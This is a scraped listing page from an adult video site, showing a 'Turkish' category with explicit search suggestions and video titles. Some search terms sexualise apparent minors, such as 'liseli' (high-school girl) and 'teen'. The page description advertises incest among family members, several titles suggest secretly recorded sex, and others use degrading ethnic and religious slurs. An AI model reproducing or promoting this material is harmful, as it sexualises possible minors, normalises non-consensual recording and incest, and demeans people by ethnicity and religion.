

--- FILE ---
content_type: text/html
request_url: https://pornvideomms.com/en/category/6750211/Turkish/popular/1/
body_size: 11914
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Porn Video MMS - [#CATEGORY_NAME#] perfect platform for Indian porn fans</title>
        <meta name="description" content="This includes Turkish couples, siblings, parents, and even extended family members such as aunts, uncles, and cousins." />
        <link rel="alternate" hreflang="en" href="/en/category/6750211/Turkish/popular/1/" />
 
        <link rel="canonical" href="https://pornvideomms.com/en/category/6750211/Turkish/popular/1/"  />
        <link href="/css/styles.css" rel="stylesheet">
		<link type="image/png" sizes="32x32" rel="icon" href="/favicon.png">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="apple-touch-fullscreen" content="YES">
    </head>
    <body>
<script type="text/javascript">var CID=6750211;</script>
<script src="/js/5ZoguNJ3GgLjUK5adiIZ.js" type="text/javascript"></script> 
 
        <div class="head">
            
            <div class="wrapper">
                
                <span class="head-btn"></span>
                
                <a class="logo" href="/" target="_self">
                    Porn<span>Video</span>MMS
                </a>
                
                <div class="headmenu">
                    
                    <div class="swiper">
                        
                        <ul class="swiper-wrapper">
                            
                            <li class="swiper-slide"><a href="https://livesexhookers.com/">Live Sex Hookers</a></li>
                            <li class="swiper-slide"><a href="https://pornsites.love/">PornSites.love</a></li>
                            <li class="swiper-slide"><a href="/en/category/6750211/Turkish/popular/1/" target="_self">Most Viewed</a></li>
                            <li class="swiper-slide"><a href="/en/category/6750211/Turkish/latest/1/" target="_self">Last Added</a></li>							
                            
                        </ul>
                        
                    </div>
                    
                </div>
                
                <span class="search-btn"></span>
                
                <div class="search">
                    <div class="inner">
                        <form action="/en/search/" target="_self">
                            <div class="search-input">
                                <input type="text" name="search" placeholder="Find some...">
                            </div>
                            <button type="submit" title="Find"></button>
                        </form>
                        
                        <div class="swtype-1 swsearches">
                            
                            <div class="swiper">
                                
                                <ul class="swiper-wrapper">
                                    
<li><a href="/en/search/VHVya2lzaCBsaXNlbGk/" target="_self" title="Turkish liseli">Turkish liseli</a> </li><li><a href="/en/search/VHVyayBoaWphYg/" target="_self" title="Turk hijab">Turk hijab</a> </li><li><a href="/en/search/VHVyaw/" target="_self" title="Turk">Turk</a> </li><li><a href="/en/search/VHVya2lzaCB0ZWVu/" target="_self" title="Turkish teen">Turkish teen</a> </li><li><a href="/en/search/dHVya2lzaCBhbmFs/" target="_self" title="turkish anal">turkish anal</a> </li><li><a href="/en/search/dHVya2lzaCBhbWF0ZXVy/" target="_self" title="turkish amateur">turkish amateur</a> </li><li><a href="/en/search/dHVya2lzaCBrYXBhbGk/" target="_self" title="turkish kapali">turkish kapali</a> </li><li><a href="/en/search/dHVyYmFubGkgdHVyayBhbmFs/" target="_self" title="turbanli turk anal">turbanli turk anal</a> </li><li><a href="/en/search/VHVya2lzaCBIaWphYg/" target="_self" title="Turkish Hijab">Turkish Hijab</a> </li><li><a href="/en/search/dHVya2lzaCBtb20/" target="_self" title="turkish mom">turkish mom</a> </li><li><a href="/en/search/dHVyayBwb3JubyBmaWxpbQ/" target="_self" title="turk porno filim">turk porno filim</a> </li><li><a href="/en/search/dHVya2lzaCBiaWcgYXNz/" target="_self" title="turkish big ass">turkish big ass</a> </li><li><a href="/en/search/dHVya2lzaCBiYnc/" target="_self" title="turkish bbw">turkish bbw</a> </li><li><a href="/en/search/dHVya2lzaCBtYXR1cmU/" target="_self" title="turkish mature">turkish mature</a> </li><li><a href="/en/search/dHVyayBvdXRkb29y/" target="_self" title="turk outdoor">turk outdoor</a> </li><li><a href="/en/search/QXJhYiB0dXJraXNoIGhhamFiIG55bG9uIGZlZXQ/" target="_self" title="Arab turkish hajab nylon feet">Arab turkish hajab nylon feet</a> </li><li><a href="/en/search/dHVyayBzd2luZ2Vy/" target="_self" title="turk swinger">turk swinger</a> </li><li><a href="/en/search/YXJhYiBhbmFsIHR1cmsgZ2xhc3Nlcw/" target="_self" title="arab anal turk glasses">arab anal turk glasses</a> </li><li><a href="/en/search/dHVya2lzaCB2aWRlbw/" target="_self" title="turkish video">turkish video</a> </li><li><a href="/en/search/c2V4eSB0dXJraXNoIDE4IGdpcmw/" target="_self" title="sexy turkish 18 girl">sexy turkish 18 girl</a> </li><li><a href="/en/search/Z2F5IHR1cmtpc2g/" target="_self" title="gay turkish">gay turkish</a> </li><li><a href="/en/search/VHVya2lzaCB0aHJlZXNvbWU/" target="_self" title="Turkish threesome">Turkish threesome</a> </li><li><a href="/en/search/dHVya2lzaCBudXJzZQ/" target="_self" title="turkish nurse">turkish nurse</a> </li><li><a href="/en/search/dHVya2lzaCBwb3JubyBwb3Jubw/" target="_self" title="turkish porno porno">turkish porno porno</a> </li><li><a href="/en/search/dHVya2lzaCBwb3Jubw/" target="_self" title="turkish porno">turkish porno</a> </li><li><a href="/en/search/dHVyayBwb3Ju/" target="_self" title="turk porn">turk porn</a> </li><li><a href="/en/search/dHVya2lzaCBnYXk/" target="_self" title="turkish gay">turkish gay</a> </li><li><a href="/en/search/dHVya2lzaCBtaXN0cmVzcw/" target="_self" title="turkish mistress">turkish mistress</a> </li><li><a href="/en/search/dHVyay1hcmFiIHNleA/" target="_self" title="turk-arab sex">turk-arab sex</a> </li><li><a href="/en/search/Z2xhc3NlcyBhcmFiIHR1cmsgaWJkaWFu/" target="_self" title="glasses arab turk ibdian">glasses arab turk ibdian</a> </li><li><a href="/en/search/dHVya2lzaCBwb3Ju/" target="_self" title="turkish porn">turkish porn</a> </li><li><a href="/en/search/RmF0IHR1cmtpc2g/" target="_self" title="Fat turkish">Fat turkish</a> </li><li><a href="/en/search/dHVya2lzaCBzZXg/" target="_self" title="turkish sex">turkish sex</a> </li><li><a href="/en/search/VHVya2lzaCBsaXNlbGkgcG9ybg/" target="_self" title="Turkish liseli porn">Turkish liseli porn</a> </li><li><a href="/en/search/dHVyayBwb3Jubw/" target="_self" title="turk porno">turk porno</a> </li><li><a href="/en/search/QXJhYmlhbiB0dXJraXNo/" target="_self" title="Arabian turkish">Arabian turkish</a> </li><li><a href="/en/search/VHVyayBhbmFsIGN1bXNob3Q/" target="_self" title="Turk anal cumshot">Turk anal cumshot</a> </li><li><a href="/en/search/dHVya2lzaCBhbmFsIGNyZWFtcGll/" target="_self" title="turkish anal creampie">turkish anal creampie</a> </li><li><a href="/en/search/VFVSSyBoaWphYiBtdXNsaW0/" target="_self" title="TURK hijab muslim">TURK hijab muslim</a> </li><li><a href="/en/search/VHVya2lzaCB0ZWVuIDE5IFdlYmNhbQ/" target="_self" title="Turkish teen 19 Webcam">Turkish teen 19 Webcam</a> </li><li><a href="/en/search/VHVyayBWcyBBcmFi/" target="_self" title="Turk Vs Arab">Turk Vs Arab</a> </li><li><a href="/en/search/dHVyayBtb20/" target="_self" title="turk mom">turk mom</a> </li><li><a href="/en/search/VHVya2lzaCBIaWphYiBIb3VzZXdpZmUgU3Vja2luZw/" target="_self" title="Turkish Hijab Housewife Sucking">Turkish Hijab Housewife Sucking</a> </li><li><a href="/en/search/VHVyYmFubGkgdHVyayBhbmFsIHBvcm5v/" target="_self" title="Turbanli turk anal porno">Turbanli turk anal porno</a> </li><li><a href="/en/search/QW1hdGV1ciBUdXJraXNoIGFuYWwgYXJhYg/" target="_self" title="Amateur Turkish anal arab">Amateur Turkish anal arab</a> </li><li><a href="/en/search/dHVyayBwb3Jubz8/" target="_self" title="turk porno?">turk porno?</a> </li><li><a href="/en/search/VHVyayBzZXg/" target="_self" title="Turk sex">Turk sex</a> </li><li><a href="/en/search/VHVyayBnYXkgcG9ybg/" target="_self" title="Turk gay porn">Turk gay porn</a> </li><li><a href="/en/search/dHVyayBwb3Jub2xhcmk/" target="_self" title="turk pornolari">turk pornolari</a> </li><li><a href="/en/search/dHVya2lzaCB0ZWVuIGZ1Y2s/" target="_self" title="turkish teen fuck">turkish teen fuck</a> </li><li><a href="/en/search/dHVyayAzc29tZQ/" target="_self" title="turk 3some">turk 3some</a> </li>
                                    
                                </ul>
                                

                            </div>
                            
                        </div>

                    </div>
                    
                </div>
                    
            </div>
            
        </div>
        
        
        
        <div class="wrapper">
            
 
            <div class="title-blk">
                
                <h1>Turkish - Porn Video MMS</h1>
                
            </div>
            
            
            <div class="content">
                
                
                <div class="thumbs-blk">
                    
    
                    <div class="thumb">
                        <a href="/en/video/1892856897343788332/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="1a44c751c0d3152c" src="/thumbs/332/1892856897343788332_0.jpg" alt="kapali kadin arkadasinin kocasiyla  sikisiyor  724adult com" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 19.12.2023</div>
                            <div class="desc">
                                <p>kapali kadin arkadasinin kocasiyla  sikisiyor  724adult com</p>
                                <span class="views">131</span>
                                <span class="time">7:39</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852733588246085/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb9980c0e45" src="/thumbs/85/2705852733588246085_0.jpg" alt="Beautiful Turkish woman swallows cum in the car" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 14.12.2023</div>
                            <div class="desc">
                                <p>Beautiful Turkish woman swallows cum in the car</p>
                                <span class="views">117</span>
                                <span class="time">3:19</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852731784417992/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb92c87d2c8" src="/thumbs/992/2705852731784417992_0.jpg" alt="TURK HATUNUN YARAK KEYFI" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 14.12.2023</div>
                            <div class="desc">
                                <p>TURK HATUNUN YARAK KEYFI</p>
                                <span class="views">165</span>
                                <span class="time">7:09</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1892856896376116493/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="1a44c7518725950d" src="/thumbs/493/1892856896376116493_0.jpg" alt="Turkish Big Ass Wife Loves Big Moroccan Dick" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 14.12.2023</div>
                            <div class="desc">
                                <p>Turkish Big Ass Wife Loves Big Moroccan Dick</p>
                                <span class="views">102</span>
                                <span class="time">3:53</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852731171172333/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb907fa6fed" src="/thumbs/333/2705852731171172333_0.jpg" alt="Smir66339" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 14.12.2023</div>
                            <div class="desc">
                                <p>Smir66339</p>
                                <span class="views">113</span>
                                <span class="time">0:20</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852734408164688/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb9c8eb0550" src="/thumbs/688/2705852734408164688_0.jpg" alt="Huge 10-inch Black Dravidian Dick sucked off by Pak Begum" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 14.12.2023</div>
                            <div class="desc">
                                <p>Huge 10-inch Black Dravidian Dick sucked off by Pak Begum</p>
                                <span class="views">108</span>
                                <span class="time">3:53</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1892856895335476141/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="1a44c751491eabad" src="/thumbs/141/1892856895335476141_0.jpg" alt="Bekir dine kuna gamze Qurtce" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 14.12.2023</div>
                            <div class="desc">
                                <p>Bekir dine kuna gamze Qurtce</p>
                                <span class="views">170</span>
                                <span class="time">3:21</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/4572669068711721116/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3f75624a7bfa789c" src="/thumbs/116/4572669068711721116_0.jpg" alt="German Turkish milf fucks private at home under shower" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.02.2024</div>
                            <div class="desc">
                                <p>German Turkish milf fucks private at home under shower</p>
                                <span class="views">57</span>
                                <span class="time">7:00</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2106728296975294221/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="1d3c9a396379df0d" src="/thumbs/221/2106728296975294221_0.jpg" alt="horny muslim bitch gets fucked hard - Jasmine SweetArabic" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.02.2024</div>
                            <div class="desc">
                                <p>horny muslim bitch gets fucked hard - Jasmine SweetArabic</p>
                                <span class="views">42</span>
                                <span class="time">2:25</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/7596256140833626991/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="696b52b6a1449b6f" src="/thumbs/991/7596256140833626991_0.jpg" alt="Arab turk Aamir's Delivery" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.02.2024</div>
                            <div class="desc">
                                <p>Arab turk Aamir's Delivery</p>
                                <span class="views">41</span>
                                <span class="time">5:00</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852735326207516/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb9ffa33e1c" src="/thumbs/516/2705852735326207516_0.jpg" alt="Pornstar Oya frmxd com" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 21.12.2023</div>
                            <div class="desc">
                                <p>Pornstar Oya frmxd com</p>
                                <span class="views">87</span>
                                <span class="time">7:59</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1892856897515406476/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="1a44c751cb0dc48c" src="/thumbs/476/1892856897515406476_0.jpg" alt="Turkish turban hijab 1" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 14.12.2023</div>
                            <div class="desc">
                                <p>Turkish turban hijab 1</p>
                                <span class="views">88</span>
                                <span class="time">0:14</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1892856894419939864/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="1a44c751128cb218" src="/thumbs/864/1892856894419939864_0.jpg" alt="kayserili kiz sevgilisyele gizlice sikisiyor" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 19.12.2023</div>
                            <div class="desc">
                                <p>kayserili kiz sevgilisyele gizlice sikisiyor</p>
                                <span class="views">80</span>
                                <span class="time">7:32</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/5729119059644710183/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="4f81eb6e3a0afd27" src="/thumbs/183/5729119059644710183_0.jpg" alt="karisini baskasina siktirirken izliyor" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 14.02.2024</div>
                            <div class="desc">
                                <p>karisini baskasina siktirirken izliyor</p>
                                <span class="views">40</span>
                                <span class="time">5:08</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852734552207922/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb9d180f232" src="/thumbs/922/2705852734552207922_0.jpg" alt="Amateur turkish group" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 16.12.2023</div>
                            <div class="desc">
                                <p>Amateur turkish group</p>
                                <span class="views">76</span>
                                <span class="time">0:15</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1426482547111501344/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="13cbe2519ae01e20" src="/thumbs/344/1426482547111501344_0.jpg" alt="Arab turk xxx We re Not Hiring But We have A Job For You" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 21.12.2023</div>
                            <div class="desc">
                                <p>Arab turk xxx We re Not Hiring But We have A Job For You</p>
                                <span class="views">71</span>
                                <span class="time">5:00</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1426482546495804291/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="13cbe251762d5383" src="/thumbs/291/1426482546495804291_0.jpg" alt="Turkish arabic first time Afgan whorehouses exist " width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 16.12.2023</div>
                            <div class="desc">
                                <p>Turkish arabic first time Afgan whorehouses exist </p>
                                <span class="views">61</span>
                                <span class="time">5:00</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852733219661761/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb98213e7c1" src="/thumbs/761/2705852733219661761_0.jpg" alt="Black Women Worship Superior Moroccan Cock" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 16.12.2023</div>
                            <div class="desc">
                                <p>Black Women Worship Superior Moroccan Cock</p>
                                <span class="views">60</span>
                                <span class="time">23:11</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/796104830451408084/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="b0c552017075cd4" src="/thumbs/84/796104830451408084_0.jpg" alt="Arabian Hijab Girl Fucked Woods" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 14.02.2024</div>
                            <div class="desc">
                                <p>Arabian Hijab Girl Fucked Woods</p>
                                <span class="views">23</span>
                                <span class="time">7:09</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/7901695335834226562/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="6da8760affc28f82" src="/thumbs/562/7901695335834226562_0.jpg" alt="naughty office secretary" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 18.02.2024</div>
                            <div class="desc">
                                <p>naughty office secretary</p>
                                <span class="views">23</span>
                                <span class="time">5:51</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942636702693967/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed100ae8fa4f" src="/thumbs/967/3824942636702693967_0.jpg" alt="Tesettur  Arap teen  frmxd com ,Turkish from www.camz.biz" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 14.12.2023</div>
                            <div class="desc">
                                <p>Tesettur  Arap teen  frmxd com ,Turkish from www.camz.biz</p>
                                <span class="views">53</span>
                                <span class="time">5:48</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1892856897712460769/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="1a44c751d6cc93e1" src="/thumbs/769/1892856897712460769_0.jpg" alt="Hijab blowjob" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 14.12.2023</div>
                            <div class="desc">
                                <p>Hijab blowjob</p>
                                <span class="views">51</span>
                                <span class="time">0:14</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1892856894464573745/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="1a44c7511535c131" src="/thumbs/745/1892856894464573745_0.jpg" alt="Olga Amateur" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 21.12.2023</div>
                            <div class="desc">
                                <p>Olga Amateur</p>
                                <span class="views">58</span>
                                <span class="time">1:38</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852732449895337/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb9543233a9" src="/thumbs/337/2705852732449895337_0.jpg" alt="Kurdish Slut Meryem Avci shows her tits and ass for money" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 21.12.2023</div>
                            <div class="desc">
                                <p>Kurdish Slut Meryem Avci shows her tits and ass for money</p>
                                <span class="views">53</span>
                                <span class="time">1:02</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852732715113882/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb964011d9a" src="/thumbs/882/2705852732715113882_0.jpg" alt="Ayntritli Tayland orospu bir kanepede sert sikis" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 19.12.2023</div>
                            <div class="desc">
                                <p>Ayntritli Tayland orospu bir kanepede sert sikis</p>
                                <span class="views">59</span>
                                <span class="time">5:18</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852732544625451/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb959d7ab2b" src="/thumbs/451/2705852732544625451_0.jpg" alt="Kapali karisini  sikiyor uake50 com" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 21.12.2023</div>
                            <div class="desc">
                                <p>Kapali karisini  sikiyor uake50 com</p>
                                <span class="views">63</span>
                                <span class="time">22:11</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852732863995245/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb96ce0dd6d" src="/thumbs/245/2705852732863995245_0.jpg" alt="Self Fuck" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 21.12.2023</div>
                            <div class="desc">
                                <p>Self Fuck</p>
                                <span class="views">53</span>
                                <span class="time">2:13</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852733274396762/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb98557185a" src="/thumbs/762/2705852733274396762_0.jpg" alt="Sibel K8    frmxd com" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 21.12.2023</div>
                            <div class="desc">
                                <p>Sibel K8    frmxd com</p>
                                <span class="views">53</span>
                                <span class="time">10:38</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1326420519758821353/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="1268646f5f0377e9" src="/thumbs/353/1326420519758821353_0.jpg" alt="Arab turk and mistress blowjob first time Sneaking in the Base!" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 14.02.2024</div>
                            <div class="desc">
                                <p>Arab turk and mistress blowjob first time Sneaking in the Base!</p>
                                <span class="views">34</span>
                                <span class="time">5:00</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852731731791183/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb92964cd4f" src="/thumbs/183/2705852731731791183_0.jpg" alt="COCKFEDDING TIME ANY TIME" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 21.12.2023</div>
                            <div class="desc">
                                <p>COCKFEDDING TIME ANY TIME</p>
                                <span class="views">57</span>
                                <span class="time">2:05</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1892856897411764961/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="1a44c751c4e052e1" src="/thumbs/961/1892856897411764961_0.jpg" alt="travesti ela gottu bambaska" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 19.12.2023</div>
                            <div class="desc">
                                <p>travesti ela gottu bambaska</p>
                                <span class="views">49</span>
                                <span class="time">14:21</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852731345369559/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb9125c79d7" src="/thumbs/559/2705852731345369559_0.jpg" alt="Turkish bear" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 21.12.2023</div>
                            <div class="desc">
                                <p>Turkish bear</p>
                                <span class="views">39</span>
                                <span class="time">14:45</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1892856897722920919/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="1a44c751d76c2fd7" src="/thumbs/919/1892856897722920919_0.jpg" alt="Turkish-arabic-asian hijapp mix photo 30" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 21.12.2023</div>
                            <div class="desc">
                                <p>Turkish-arabic-asian hijapp mix photo 30</p>
                                <span class="views">49</span>
                                <span class="time">9:11</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/8298508754265847026/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="732a39be9f7c34f2" src="/thumbs/26/8298508754265847026_0.jpg" alt="Real Arab In And Jeans Masturbates Her Squirting Creamy Pussy On Live Webcam Sneaky" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 13.02.2024</div>
                            <div class="desc">
                                <p>Real Arab In And Jeans Masturbates Her Squirting Creamy Pussy On Live Webcam Sneaky</p>
                                <span class="views">19</span>
                                <span class="time">5:19</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3930767764138268365/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="368ce474940496cd" src="/thumbs/365/3930767764138268365_0.jpg" alt="A Unique And Turkish Massage Of A Woman That Feel Relax" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 21.12.2023</div>
                            <div class="desc">
                                <p>A Unique And Turkish Massage Of A Woman That Feel Relax</p>
                                <span class="views">42</span>
                                <span class="time">7:01</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852732767913821/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb96726c75d" src="/thumbs/821/2705852732767913821_0.jpg" alt="Hijap queen of suck" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 21.12.2023</div>
                            <div class="desc">
                                <p>Hijap queen of suck</p>
                                <span class="views">43</span>
                                <span class="time">11:17</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1892856894690182893/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="1a44c75122a846ed" src="/thumbs/893/1892856894690182893_0.jpg" alt="Stoute Hoofddoekjes" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 21.12.2023</div>
                            <div class="desc">
                                <p>Stoute Hoofddoekjes</p>
                                <span class="views">34</span>
                                <span class="time">1:24</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/946318209373529610/" class="trd">
                            <div class="thimg wide-ratio">
